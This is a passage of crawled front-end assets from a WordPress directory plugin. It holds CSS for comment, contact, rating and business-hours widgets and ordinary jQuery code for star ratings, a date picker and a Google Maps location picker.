    -webkit-transform: scaleX(-1);
}


/* Comment Form */

.dtdr-comment-form-fields-holder>p {
    width: 100%;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder,
.dtdr-listings-contactform,
.logged-in .dtdr-listings-comment-list-holder .comment-form {
    padding: 50px 40px 55px;
    float: left;
    width: 100%;
    margin-top: 10px;
    background-color: #fff;
}

.comment-form .dtdr-comment-form-fields-holder>p:not(.form-submit),
.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item>p,
.dtdr-listings-contactform input,
.dtdr-listings-contactform textarea {
    margin-bottom: 22px;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-comment {
    margin-bottom: 0;
}

.dtdr-comment-form-fields-holder .comment-form-media span {
    width: 100%;
    position: relative;
    float: left;
}

.dtdr-comment-form-fields-holder input#dtdr_media {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
}

.dtdr-comment-form-fields-holder input#dtdr_media+label {
    cursor: pointer;
    margin: 0;
    position: relative;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    padding: 13px 20px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    /* font-weight: 600; */
}

.dtdr-comment-form-fields-holder input#dtdr_media+label:before {
    position: relative;
    content: "\f574";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.dtdr-comment-form-fields-holder span:not(:hover) input#dtdr_media+label:before {
    -webkit-animation: toLeftFromRight 0.3s forwards;
    -moz-animation: toLeftFromRight 0.3s forwards;
    animation: toLeftFromRight 0.3s forwards;
}

@-webkit-keyframes toLeftFromRight {
    49% {
        -webkit-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toLeftFromRight {
    49% {
        -moz-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

.dtdr-comment-form-fields-holder span:hover input#dtdr_media+label:before {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p {
    margin-bottom: 30px;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="text"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="password"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="email"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="url"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="tel"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="number"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="range"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="date"],
.logged-in .dtdr-listings-comment-list-holder .comment-form>p textarea,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input.text,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p input[type="search"] {
    margin-bottom: 0;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p.dtdr-ratings-holder {
    margin-bottom: 20px;
}

.logged-in .dtdr-listings-comment-list-holder .comment-form>p.dtdr-ratings-holder>label {
    margin-bottom: 6px;
}

.dtdr-comment-form-fields-holder input:not(#dtdr_media),
.dtdr-listings-contactform input,
.dtdr-listings-contactform textarea,
.logged-in .dtdr-listings-comment-list-holder p>input:not(#dtdr_media),
.logged-in .dtdr-listings-comment-list-holder .comment-form p>textarea {
    padding: 18px;
}

.comment-form .dtdr-comment-form-fields-holder>p label,
.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item>p label,
.dtdr-listings-contactform>div label,
.logged-in .dtdr-listings-comment-list-holder .comment-form p>label {
    margin-bottom: 12px;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder>p label,
.dtdr-listings-contactform>div label,
.logged-in .dtdr-listings-comment-list-holder .comment-form p>label {
    width: 100%;
}

.comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"],
.logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"] {
    border: none;
    color: #fff;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder {
    display: flex;
    font-size: 18px;
    align-items: center;
    font-weight: 700;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    margin-bottom: 35px;
    padding-bottom: 25px;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label {
    margin-right: 15px;
    display: flex;
    margin-bottom: 0;
    width: auto;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label:after {
    position: relative;
    content: ":";
    display: block;
    right: 0;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder>span,
.logged-in .comment-form p.dtdr-ratings-holder>span {
    font-size: 0;
    margin-right: 3px;
    color: #ffd23c;
    cursor: pointer;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder>span:before,
.logged-in .comment-form p.dtdr-ratings-holder>span:before {
    font-size: 22px;
}

.comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item,
.dtdr-listings-contactform .dtdr-listings-contactform-item {
    display: grid;
    grid-template-columns: repeat(2, 49%);
    justify-content: space-between;
    width: 100%;
    float: left;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"] {
    opacity: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label {
    display: inline;
    position: relative;
    cursor: default;
    float: none;
    margin: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label:before{
    border: 2px solid currentcolor;
    content: "";
    height: 15px;
    left: 0;
    margin-top: 0;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: .2s;
    -webkit-transition: .2s;
    width: 15px;
    z-index: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]:checked~label:before {
    backface-visibility: hidden;
    border-bottom: 1px solid currentcolor;
    border-left: 1px solid transparent;
    border-right: 1px solid currentcolor;
    border-top: 1px solid transparent;
    height: 16px;
    left: 0;
    top: 0;
    transform: rotate(40deg);
    -webkit-transform: rotate(40deg);
    transform-origin: 100% 100%;
    -webkit-transform-origin: 100% 100%;
    width: 8px;
    -webkit-backface-visibility: hidden;
    background: none;
}

.comment-form .dtdr-comment-form-fields-holder>p.form-submit,
.logged-in .dtdr-listings-comment-list-holder .comment-form>p.form-submit {
    margin-bottom: 0;
}

.comment-form .dtdr-comment-form-fields-holder>p.form-submit input[type="submit"]:not(#dtdr_media),
.dtdr-listings-contactform input[type="submit"],
.logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"]:not(#dtdr_media) {
    margin-top: 0;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: inherit;
    padding: 20px;
    outline: none;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: space-between;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p {
    width: 100%;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-rating {
    flex-wrap: wrap;
    align-items: center;
    display: flex;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.dtdr-ratings-holder>label {
    width: auto;
    margin: 0 15px 0 0;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title,
.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
    width: calc(50% - 15px);
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-rating {
    order: 2;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title {
    order: 3;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
    order: 4;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-comment {
    order: 5;
}

.logged-in .comment-form.dtdr-comment-form-fields-holder>p.form-submit {
    order: 6;
}


/* Contact Form */

.dtdr-listings-contactform>div {
    width: 100%;
    float: left;
}

.dtdr-listings-contactform a.dtdr-contactform-submit-button {
    color: #fff;
    cursor: pointer;
    width: 100%;
    font-size: 16px;
    padding: 20px;
    float: left;
    text-align: center;
    line-height: normal;
}

.dtdr-listings-contactform .dtdr-contactform-notification-box:not(:empty) {
    margin-bottom: 22px;
}

.dtdr-listings-contactform a.dtdr-contactform-submit-button span {
    margin-right: 5px;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist {
    color: red;
    text-align: center;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist>span {
    width: 100%;
    display: block;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist li:not(:last-child) {
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid;
}

.dtdr-listings-contactform>div.dtdr-failure .dtdr-contactform-errorlist li {
    float: none;
    display: inline-block;
    width: auto;
}


/*----*****---- << Average Rating >> ----*****----*/

.dtdr-listings-average-rating-container {
    display: flex;
    width: 100%;
    position: relative;
    align-items: center;
    flex-wrap: wrap;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder,
.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    float: left;
    line-height: normal;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder {
    margin-right: 10px;
    width: auto;
    margin-bottom: 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    margin-bottom: 10px;
    width: 100%;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span {
    font-size: 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span:before {
    font-size: initial;
    margin: 0 5px 0 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    float: left;
    line-height: normal;
    margin: 0;
    width: auto;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall>* {
    display: inline-block;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall>span {
    margin: 0 5px 0 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-reviews-count {
    float: left;
    width: auto;
    position: relative;
    line-height: normal;
}


/* Type 2 */

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall {
    padding: 10px 20px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder {
    float: left;
    width: auto;
    margin: 0 20px 0 0;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall {
    padding: 10px 20px;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    line-height: normal;
    margin: 0 5px 5px 0;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder span,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count {
    color: #fff;
}


/* Type 3 */

.dtdr-listings-average-rating-container.type3 {
    display: flex;
    padding: 20px 35px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 15px;
    color: #fff;
    line-height: normal;
    align-items: center;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
    padding: 15px 0;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    min-width: 49px;
    margin: -15px 10px -15px -30px;
    min-height: 49px;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall>span {
    margin: 0;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span {
    color: #fff;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1025px) and (max-width:1440px) {
    .dtdr-listings-average-rating-container.type3 {
        padding: 20px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -15px 10px -15px -15px;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-listings-average-rating-container.type3 {
        padding: 15px;
        font-size: 13px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span::before {
        font-size: 14px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder:nth-child(2)+.dtdr-listings-average-rating-reviews-count {
        position: absolute;
        top: calc(100% + 10px);
        color: initial;
        left: 0;
        width: 100%;
        text-align: center;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -10px 10px -10px -10px;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item,
    .dtdr-listings-contactform .dtdr-listings-contactform-item {
        grid-template-columns: 100%;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .comment-form .dtdr-comment-form-fields-holder,
    .dtdr-listings-contactform,
    .logged-in .dtdr-listings-comment-list-holder .comment-form {
        padding: 30px 30px 35px;
    }
    .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder {
        flex-wrap: wrap;
    }
    .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label,
    .logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title,
    .logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
        width: 100%;
    }
    .dtdr-comment-form-fields-holder input#dtdr_media+label {
        font-size: 0.85em;
    }
    .dtdr-listings-average-rating-container.type3 {
        padding: 15px;
        font-size: 13px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span::before {
        font-size: 14px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder:nth-child(2)+.dtdr-listings-average-rating-reviews-count {
        position: absolute;
        top: calc(100% + 10px);
        color: initial;
        left: 0;
        width: 100%;
        text-align: center;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -10px 10px -10px -10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/business-hours/assets/business-hours-frontend.css?ver=6.8.3
body_size: 837
content:
/*----*****---- << Open Hours Style >> ----*****----*/

.dtdr-listings-business-hours-container {
    padding: 30px 35px 50px;
    border-width: 1px;
    border-style: solid;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    line-height: normal;
    margin-bottom: 15px;
    align-items: center;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-open-hours-status {
    display: flex;
    align-items: center;
    color: #000;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-open-hours-status:before {
    font-weight: 100;
    margin: 0 10px 0 0;
    font-size: 14px;
    content: "\f017";
    font-family: "Font Awesome 5 Free";
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    position: relative;
    margin-right: 10px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-open-hours-status.dtdr-open:before {
    background-color: #43e795
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-open-hours-status.dtdr-closed:before {
    background-color: #e32225
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status span[class*="dtdr-business-hours-"] {
    font-weight: 400;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list {
    margin: 0;
    list-style: none;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li {
    font-weight: 400;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    line-height: normal;
    margin: 0;
    padding-bottom: 15px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li:last-child {
    border-bottom: none;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li+li {
    margin-top: 18px;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li span.dtdr-business-hours-label {
    font-weight: 600;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li .dtdr-business-hours-time,
.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-business-hours-time {
    text-transform: lowercase;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime {    
    float: none;
    display: flex;
    padding: 10px 20px;
    line-height: normal;
    position: absolute;
    left: 0;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    bottom: 0;
    flex-wrap: wrap;
    font-weight: 600;
    justify-content: center;
    right: 0;    
    margin: auto;
    width: 75%;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime span {
    margin-left: 10px;
}


/*----*****---- << Open Hours Status >> ----*****----*/


/* Type 1 */

.dtdr-listings-business-hours-status-container.type1 .dtdr-open-hours-status {
    color: #000;
    font-size: 14px;
}

.dtdr-listings-business-hours-status-container.type1 .dtdr-open-hours-status.dtdr-open:before {
    color: #43e795;
}

.dtdr-listings-business-hours-status-container.type1 .dtdr-open-hours-status.dtdr-closed:before {
    color: #e32225;
}

.dtdr-listings-business-hours-status-container.type1 .dtdr-open-hours-status:before {
    content: "\f017";
    font-family: "Font Awesome 5 Free";
    position: relative;
    font-weight: 100;
    margin: 0 10px 0 0;
}


/* Type 2 */

.dtdr-listings-business-hours-status-container.type2 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-business-hours-status-container.type2 .dtdr-open-hours-status {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-business-hours-status-container.type2 .dtdr-open-hours-status:before {
    content: "\f017";
    font-family: "Font Awesome 5 Free";
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
    margin-right: 10px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}

.dtdr-listings-business-hours-status-container.type2 .dtdr-open-hours-status.dtdr-open:before {
    background-color: #43e795;
}

.dtdr-listings-business-hours-status-container.type2 .dtdr-open-hours-status.dtdr-closed:before {
    background-color: #e32225;
}


/* Type 3 */

.dtdr-listings-business-hours-status-container.type3 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
    padding: 10px 20px;
    border-radius: 20px;
    color: #fff;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status:before {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin-right: 10px;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status.dtdr-open {
    background-color: #43e795;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status.dtdr-open:before {
    content: "\f09c";
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status.dtdr-closed {
    background-color: #e32225;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status.dtdr-closed:before {
    content: "\f023";
}


/* Type 4 */

.dtdr-listings-business-hours-status-container.type4 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
    padding: 10px 20px;
    color: #fff;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status:before {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin-right: 10px;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status.dtdr-open {
    background-color: #43e795;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status.dtdr-open:before {
    content: "\f09c";
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status.dtdr-closed {
    background-color: #e32225;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status.dtdr-closed:before {
    content: "\f023";
}


/* Type 5 */

.dtdr-listings-business-hours-status-container.type5 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-business-hours-status-container.type5 .dtdr-open-hours-status {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-business-hours-status-container.type5 .dtdr-open-hours-status:before {
    font-family: "Font Awesome 5 Free";
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
    margin: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-weight: 600;
}

.dtdr-listings-business-hours-status-container.type5 .dtdr-open-hours-status.dtdr-open:before {
    content: "\f09c";
    background-color: #43e795;
}

.dtdr-listings-business-hours-status-container.type5 .dtdr-open-hours-status.dtdr-closed:before {
    content: "\f023";
    background-color: #e32225;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime {
        width: 90%;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-business-hours-container .dtdr-listings-business-hours-status,
    .dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li {
        font-size: 14px;
    }
    .dtdr-listings-business-hours-container {
        padding: 25px 25px 50px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/comments/assets/common.js?ver=6.8.3
body_size: 40
content:

var dtDirectorFeaturedCommentsCommon = {

	dtInit : function() {

		jQuery('.dtdr-ratings-holder span').mouseenter(function(e) {
			if(!jQuery(this).parents('.dtdr-ratings-holder').hasClass('rated')) {
				jQuery('.dtdr-ratings-holder span').removeClass('zmdi zmdi-star');
				jQuery( this ).prevAll( 'span' ).andSelf().addClass('zmdi zmdi-star');
				jQuery( this ).nextAll( 'span' ).addClass('zmdi zmdi-star-outline');
			} else {
				setTimeout(function() { jQuery('.dtdr-ratings-holder').removeClass('rated'); },100);
			}
			e.preventDefault;
		}).mouseleave(function(e) {
			if(!jQuery(this).parents('.dtdr-ratings-holder').hasClass('rated')) {
				jQuery('.dtdr-ratings-holder span').removeClass('zmdi zmdi-star');
				jQuery( this ).prevAll( 'span' ).andSelf().addClass('zmdi zmdi-star');
				jQuery( this ).nextAll( 'span' ).addClass('zmdi zmdi-star-outline');
			} else {
				setTimeout(function() { jQuery('.dtdr-ratings-holder').removeClass('rated'); },100);
			}
			e.preventDefault;
		});

		jQuery('.dtdr-ratings-holder span').on('click', function(e) {
			if(!jQuery(this).parents('.dtdr-ratings-holder').hasClass('rated')) {
				jQuery(this).prevAll('span').andSelf().addClass('zmdi zmdi-star');
				jQuery(this).parents('.dtdr-ratings-holder').find('#dtdr_rating').val(parseInt(jQuery(this).html(), 10));
				jQuery(this).parents('.dtdr-ratings-holder').addClass('rated');
			}
			e.preventDefault;
		});

	},

};

jQuery(document).ready(function() {

	"use strict";

	dtDirectorFeaturedCommentsCommon.dtInit();

});

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/events/assets/common.js?ver=6.8.3
body_size: -13
content:

var dtDirectorEventsCommon = {

	dtInit : function() {

		// Date Picker
		if(jQuery('.dtdr-datepicker').length) {
			jQuery('.dtdr-datepicker').datepicker({
				minDate: '0d'
			});
		}

	},

};

jQuery(document).ready(function() {

	"use strict";

	if((typeof dtdrfrontendobject === 'undefined') || !dtdrfrontendobject.elementorPreviewMode) {
		dtDirectorEventsCommon.dtInit();
	}

});

( function( $ ) {

	"use strict";

	var dtDirectorEventsCommonJs = function($scope, $){
		dtDirectorEventsCommon.dtInit();
	};

    $(window).on('elementor/frontend/init', function(){
		if(dtdrfrontendobject.elementorPreviewMode) {
			elementorFrontend.hooks.addAction('frontend/element_ready/dtdr-widget-sf-start-date.default', dtDirectorEventsCommonJs);
		}
	});

} )( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/location/assets/map.js?ver=6.8.3
body_size: 1371
content:
var map;
var geocoder;
var gmarkers = [];

var dtDirectoryMapUtils = {

	dtDirectoryMapInitialize : function() {

    	geocoder = new google.maps.Geocoder();

	    var listing_latitude = jQuery('#dtdr_latitude').val();
	    var listing_longitude = jQuery('#dtdr_longitude').val();

		var showMapMarker = true;
	    if(listing_latitude == '' || listing_longitude == '') {
	        listing_latitude = dtdrmapobject.defaultLatitude;
			listing_longitude = dtdrmapobject.defaultLongitude;
			showMapMarker = false;
	    }

	    var default_zoom_level = dtdrmapobject.defaultZoomLevel;
	    var default_map_type = dtdrmapobject.defaultMapType;

	    var mapOptions = {
							flat:false,
							noClear:false,
							zoom: parseInt(default_zoom_level, 10),
							scrollwheel: false,
							draggable: true,
							disableDefaultUI:false,
							center: new google.maps.LatLng( listing_latitude, listing_longitude),
							mapTypeId: default_map_type.toLowerCase()
						};


	    if(document.getElementById('dtdr-addlist-map-holder')) {
	        map = new google.maps.Map(document.getElementById('dtdr-addlist-map-holder'), mapOptions);
	    } else {
	        return;
	    }

	    google.maps.visualRefresh = true;

		if(showMapMarker) {
			var point = new google.maps.LatLng(listing_latitude, listing_longitude);
			dtDirectoryMapUtils.dtDirectoryMapPlaceSavedMarker(point);
		}

	    google.maps.event.addListener(map, 'click', function(event) {
	        dtDirectoryMapUtils.dtDirectoryMapPlaceMarker(event.latLng);
	    });

	},

	dtDirectoryMapPlaceSavedMarker : function(location) {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var marker = new google.maps.Marker({
			position: location,
			map: map
		});
		gmarkers.push(marker);

		var infowindow = new google.maps.InfoWindow({
			content: 'Latitude: ' + location.lat() + '<br>Longitude: ' + location.lng()
		});

		infowindow.open(map,marker);

	},

	dtDirectoryMapPlaceMarker : function(location) {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var marker = new google.maps.Marker({
			position: location,
			map: map
		});
		gmarkers.push(marker);

		var infowindow = new google.maps.InfoWindow({
			content: 'Latitude: ' + location.lat() + '<br>Longitude: ' + location.lng()
		});

		infowindow.open(map,marker);

		document.getElementById("dtdr_latitude").value=location.lat();
		document.getElementById("dtdr_longitude").value=location.lng();

	},

	dtDirectoryMapRemoveMarkers : function() {

	    for (i = 0; i<gmarkers.length; i++){
	        gmarkers[i].setMap(null);
	    }

	},

	dtDirectoryMapRegenerateMap : function() {

		dtDirectoryMapUtils.dtDirectoryMapRemoveMarkers();

		var address = document.getElementById('dtdr_address').value;
		var full_address = address;

		if( document.getElementById('dtdr_city') ) {
			var city = document.getElementById('dtdr_city').value;
			if(city) {
				full_address = full_address +','+ city;
			}
		}

		if( document.getElementById('dtdr_countystate') ) {
			var state = document.getElementById('dtdr_countystate').value;
			if(state) {
				full_address = full_address +','+ state;
			}
		}

		if( document.getElementById('dtdr_country') ) {
			var country   = document.getElementById('dtdr_country').value;
			if(country){
				full_address = full_address +','+ country;
			}
		}

		geocoder.geocode( { 'address': full_address}, function(results, status) {
			if (status == google.maps.GeocoderStatus.OK) {

				map.setCenter(results[0].geometry.location);
				var marker = new google.maps.Marker({
					map: map,
					position: results[0].geometry.location
				});
				gmarkers.push(marker);

				var infowindow = new google.maps.InfoWindow({
					content: 'Latitude: ' + results[0].geometry.location.lat() + '<br>Longitude: ' + results[0].geometry.location.lng()
				});

				infowindow.open(map,marker);
				document.getElementById("dtdr_latitude").value=results[0].geometry.location.lat();
				document.getElementById("dtdr_longitude").value=results[0].geometry.location.lng();

			}
		});

	},

